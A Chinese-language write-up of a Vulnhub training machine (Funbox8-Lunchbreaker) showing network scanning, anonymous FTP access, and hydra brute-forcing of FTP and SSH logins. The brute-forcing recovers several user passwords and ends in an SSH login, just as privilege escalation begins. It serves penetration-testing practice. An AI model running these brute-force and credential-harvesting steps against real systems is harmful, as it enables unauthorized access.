靶机渗透练习29-Funbox8-Lunchbreaker
靶机描述
靶机地址:https://www.vulnhub.com/entry/funbox-lunchbreaker,700/
Description
It's a box for beginners and can be pwned in the lunch break.
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.47
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
☁ FunBox8 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:1b:36:2a PCS Systemtechnik GmbH
192.168.9.47 08:00:27:9b:cd:bd PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.922 seconds (133.19 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ FunBox8 nmap -A -sV -T4 -p- 192.168.9.47
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-17 11:21 CST
Nmap scan report for 192.168.9.47
Host is up (0.00036s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.9.7
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 633 May 22 2021 supers3cr3t
|_drwxr-xr-x 6 1006 1006 4096 May 22 2021 wordpress
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 1d:3d:bf:5a:e1:9f:bb:31:85:34:94:24:cf:0c:04:20 (RSA)
| 256 3b:e1:5c:97:5a:93:1d:9c:d5:02:e5:d8:15:a7:92:ea (ECDSA)
|_ 256 d6:f2:e3:da:7e:d7:3f:94:7e:3b:5d:bc:ef:ee:49:63 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.41 (Ubuntu)
MAC Address: 08:00:27:9B:CD:BD (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.36 ms 192.168.9.47
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.88 seconds
21---ftp---vsftpd 3.0.3--Anonymous FTP login allowed
22---ssh--- OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.41 ((Ubuntu))
2.2枚举漏洞
2.2.1 21 端口分析
ftp匿名登录ftp 192.168.9.47 ,输入anonymous,无密码登录
☁ FunBox8 ftp 192.168.9.47
Connected to 192.168.9.47.
220 (vsFTPd 3.0.3)
Name (192.168.9.47:hirak0): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||32042|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 633 May 22 2021 supers3cr3t
drwxr-xr-x 6 1006 1006 4096 May 22 2021 wordpress
ftp> ls -al
229 Entering Extended Passive Mode (|||44549|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 118 4096 May 22 2021 .
drwxr-xr-x 3 0 118 4096 May 22 2021 ..
-rw-r--r-- 1 0 0 233 May 22 2021 .s3cr3t
-rw-r--r-- 1 0 0 633 May 22 2021 supers3cr3t
drwxr-xr-x 6 1006 1006 4096 May 22 2021 wordpress
226 Directory send OK.
ftp>
发现除supers3cr3t之外还有个隐藏文件 .s3cr3t,都下载下来:
ftp> get supers3cr3t
local: supers3cr3t remote: supers3cr3t
229 Entering Extended Passive Mode (|||53633|)
150 Opening BINARY mode data connection for supers3cr3t (633 bytes).
100% |*********************************************************************************************************************************| 633 6.08 KiB/s 00:00 ETA
226 Transfer complete.
633 bytes received in 00:00 (6.05 KiB/s)
ftp> get .s3cr3t
local: .s3cr3t remote: .s3cr3t
229 Entering Extended Passive Mode (|||22523|)
150 Opening BINARY mode data connection for .s3cr3t (233 bytes).
100% |*********************************************************************************************************************************| 233 11.84 KiB/s 00:00 ETA
226 Transfer complete.
233 bytes received in 00:00 (11.54 KiB/s)
ftp>
进入本地目录,查看一下内容
☁ FunBox8 cat .s3cr3t
SWYgdGhlIHJhZGlhbmNlIG9mIGEgdGhvdXNhbmQgc3VucyAvIHdlcmUgdG8gYnVyc3QgYXQgb25jZSBpbnRvIHRoZSBza3kgLyB0aGF0IHdvdWxkIGJlIGxpa2UgLyB0aGUgc3BsZW5kb3Igb2YgdGhlIE1pZ2h0eSBPbmUgYW5kIEkgYW0gYmVjb21lIERlYXRoLCB0aGUgc2hhdHRlcmVyIG9mIHdvcmxkcw==
☁ FunBox8 cat supers3cr3t
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>++++++.>+++++++++++..----.<<++.>>-------.+..+++++++++++.<<.>>-------.+++++.++++++.-----.<<.>>-.-------------.+++++++++++++++++++.+.---.-------------.<<.>>----.+++++++++++++.----------.<<.>>++++++++++++++++.------------.---.+++++++++.<<.>>+++++++++++.----------.++++++.<<.>>++.--------------.+++..<<.>>+++++++++.-------.----------.+.+++++++++++++.+.+.-------------------.+++++++++++++.----------.<<.>>+.+++++++++++++++++.-----------------.+++++++++++++.+++++++.-----.------------.+.+++++.-------.<<.>>-----.+++.+++++++++++++++..---------------.+++++++++++++.<<++++++++++++++.------------.
☁ FunBox8
分析编码,并解密一下



好像,,,都没啥意义
2.2.2 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.3 80 端口分析

查看源码,页面缩小一下,发现<! webdesign by j.miller [jane@funbox8.ctf] >

枚举一下用户名:jane、miller、j.miller
猜测主机名为 funbox8.ctf,添加到 hosts 文件中访问:
扫描一下目录:dirsearch -u http://funbox8.ctf/
☁ FunBox8 dirsearch -u http://funbox8.ctf/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/funbox8.ctf/-_22-03-17_12-09-37.txt
Error Log: /root/.dirsearch/logs/errors-22-03-17_12-09-37.log
Target: http://funbox8.ctf/
[12:09:37] Starting:
[12:09:38] 403 - 276B - /.ht_wsr.txt
[12:09:38] 403 - 276B - /.htaccess.orig
[12:09:38] 403 - 276B - /.htaccess.sample
[12:09:38] 403 - 276B - /.htaccess.save
[12:09:38] 403 - 276B - /.htaccess_extra
[12:09:38] 403 - 276B - /.htaccess.bak1
[12:09:38] 403 - 276B - /.htaccessOLD
[12:09:38] 403 - 276B - /.htaccess_sc
[12:09:38] 403 - 276B - /.htaccess_orig
[12:09:38] 403 - 276B - /.htaccessBAK
[12:09:38] 403 - 276B - /.htm
[12:09:38] 403 - 276B - /.htaccessOLD2
[12:09:38] 403 - 276B - /.html
[12:09:38] 403 - 276B - /.htpasswds
[12:09:38] 403 - 276B - /.htpasswd_test
[12:09:38] 403 - 276B - /.httr-oauth
[12:09:51] 200 - 379B - /index.html
[12:09:58] 200 - 46B - /robots.txt
[12:09:58] 403 - 276B - /server-status
[12:09:58] 403 - 276B - /server-status/
Task Completed
访问:http://funbox8.ctf/robots.txt

DISALLOW: dirb, gobuster, etc.
ALLOW: WYSIWYG
拒绝: dirb,gobuster 等工具

所见即所得
大概是网站中没什么信息了,不需要再扫描了。
那就是说需要爆破 ftp 或 ssh
将上边枚举的用户名保存为user.txt
2.3漏洞利用
2.3.1 ftp爆破
使用hydra 进行爆破
hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.9.47 ftp
☁ FunBox8 hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.9.47 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-17 12:18:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43033197 login tries (l:3/p:14344399), ~2689575 tries per task
[DATA] attacking ftp://192.168.9.47:21/
[21][ftp] host: 192.168.9.47 login: jane password: password
[STATUS] 14344682.00 tries/min, 14344682 tries in 00:01h, 28688515 to do in 00:02h, 16 active
[STATUS] 7172489.50 tries/min, 14344979 tries in 00:02h, 28688218 to do in 00:04h, 16 active
[STATUS] 3586395.75 tries/min, 14345583 tries in 00:04h, 28687614 to do in 00:08h, 16 active
[STATUS] 1793340.25 tries/min, 14346722 tries in 00:08h, 28686475 to do in 00:16h, 16 active
成功爆破出账户密码jane:password
☁ FunBox8 ftp jane@192.168.9.47
Connected to 192.168.9.47.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||35123|)
150 Here comes the directory listing.
drwxr-xr-x 2 1002 1002 4096 May 22 2021 backups
226 Directory send OK.
ftp> cd backups
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||54407|)
150 Here comes the directory listing.
drwxr-xr-x 2 1002 1002 4096 May 22 2021 .
dr-x------ 3 1002 1002 4096 May 22 2021 ..
-rw-r--r-- 1 1002 1002 59 May 22 2021 keys.txt
226 Directory send OK.
ftp> get keys.txt
local: keys.txt remote: keys.txt
229 Entering Extended Passive Mode (|||41265|)
150 Opening BINARY mode data connection for keys.txt (59 bytes).
100% |*********************************************************************************************************************************| 59 5.70 KiB/s 00:00 ETA
226 Transfer complete.
59 bytes received in 00:00 (5.48 KiB/s)
ftp>
将keys.txt下载到本地查看
☁ FunBox8 cat keys.txt
kJGgh-kiu65-zghku-76zzt-hgf56
llij8-fgzZ-rTzU1-ddfgz-i876S
再进去ftp进行信息收集,又发现三用户jim,john,jules
ftp> pwd
Remote directory: /home/jane/backups
ftp> cd /home
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||64248|)
150 Here comes the directory listing.
dr-x------ 3 1002 1002 4096 May 22 2021 jane
dr-x------ 3 1001 1001 4096 May 22 2021 jim
dr-x------ 4 1000 1000 4096 May 22 2021 john
drwx------ 4 1003 1003 4096 May 22 2021 jules
226 Directory send OK.
ftp>
再次使用hydra 进行爆破
hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.9.47 ftp

爆出用户 jim的密码 12345,ftp 登录:
└─$ ftp jim@192.168.9.47
Connected to 192.168.9.47.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||58909|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> ls -al
229 Entering Extended Passive Mode (|||38358|)
150 Here comes the directory listing.
dr-x------ 3 1001 1001 4096 May 22 2021 .
drwxr-xr-x 6 0 0 4096 May 22 2021 ..
-rw-r--r-- 1 1001 1001 220 May 22 2021 .bash_logout
-rw-r--r-- 1 1001 1001 3771 May 22 2021 .bashrc
-rw-r--r-- 1 1001 1001 807 May 22 2021 .profile
dr-xr-xr-x 2 1001 1001 4096 May 22 2021 .ssh
226 Directory send OK.
ftp> cd .ssh
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||34279|)
150 Here comes the directory listing.
dr-xr-xr-x 2 1001 1001 4096 May 22 2021 .
dr-x------ 3 1001 1001 4096 May 22 2021 ..
-rw-r--r-- 1 1001 1001 0 May 22 2021 authorized_keys
-r-------- 1 1001 1001 0 May 22 2021 id_rsa
226 Directory send OK.
ftp>
不久后又爆出用户jules 的密码sexylady,ftp登录,发现.backups备份文件夹,并将文件夹内文件下载到本地
┌──(hirak0㉿kali)-[~/vulnhub/FunBox/FunBox8]
└─$ ftp jules@192.168.9.47
Connected to 192.168.9.47.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||54318|)
150 Here comes the directory listing.
drwx------ 4 1003 1003 4096 May 22 2021 .
drwxr-xr-x 6 0 0 4096 May 22 2021 ..
drwx------ 2 1003 1003 4096 May 22 2021 .backups
-rw------- 1 1003 1003 10 May 22 2021 .bash_history
-rw-r--r-- 1 1003 1003 220 May 22 2021 .bash_logout
-rw-r--r-- 1 1003 1003 3771 May 22 2021 .bashrc
drwx------ 2 1003 1003 4096 May 22 2021 .cache
-rw-r--r-- 1 1003 1003 807 May 22 2021 .profile
226 Directory send OK.
ftp> cd .backups
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||41496|)
150 Here comes the directory listing.
drwx------ 2 1003 1003 4096 May 22 2021 .
drwx------ 4 1003 1003 4096 May 22 2021 ..
-r-------- 1 1003 1003 139921517 May 22 2021 .bad-passwds
-r-------- 1 1003 1003 0 May 22 2021 .forbidden-passwds
-r-------- 1 1003 1003 562 May 22 2021 .good-passwd
-r-------- 1 1003 1003 0 May 22 2021 .very-bad-passwds
226 Directory send OK.
ftp> get .bad-passwds
local: .bad-passwds remote: .bad-passwds
229 Entering Extended Passive Mode (|||29056|)
150 Opening BINARY mode data connection for .bad-passwds (139921517 bytes).
100% |*********************************************************************************************************************************| 133 MiB 43.14 MiB/s 00:00 ETA
226 Transfer complete.
139921517 bytes received in 00:03 (43.14 MiB/s)
ftp> get .good-passwd
local: .good-passwd remote: .good-passwd
229 Entering Extended Passive Mode (|||33398|)
150 Opening BINARY mode data connection for .good-passwd (562 bytes).
100% |*********************************************************************************************************************************| 562 23.95 KiB/s 00:00 ETA
226 Transfer complete.
562 bytes received in 00:00 (23.55 KiB/s)
ftp>
2.3.2 ssh爆破
使用hydra 进行爆破
hydra -l john -P .bad-passwds funbox8.ctf ssh
☁ FunBox8 hydra -l john -P .bad-passwds funbox8.ctf ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-17 14:21:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://funbox8.ctf:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344257 to do in 1637:29h, 13 active
[22][ssh] host: funbox8.ctf login: john password: zhnmju!!!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-17 14:23:19
成功拿到用户密码john:zhnmju!!!
用得到的密码登录
┌──(hirak0㉿kali)-[~/vulnhub/FunBox/FunBox8]
└─$ ssh john@192.168.9.47 1 ⨯
The authenticity of host '192.168.9.47 (192.168.9.47)' can't be established.
ED25519 key fingerprint is SHA256:A887jwxDkjOcXiGyfxtQS9gU3vV0CwSl3h7KaSGiOjY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.47' (ED25519) to the list of known hosts.
john@192.168.9.47's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 17 Mar 2022 06:20:31 AM UTC
System load: 0.42 Processes: 179
Usage of /: 78.7% of 4.37GB Users logged in: 0
Memory usage: 36% IPv4 address for enp0s3: 192.168.9.47
Swap usage: 0%
64 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat May 22 16:03:57 2021 from 192.168.178.143
john@funbox8:~$
2.4权限提升
2.4.1 信息收集
find / -perm -u=s -type f 2>/dev/null
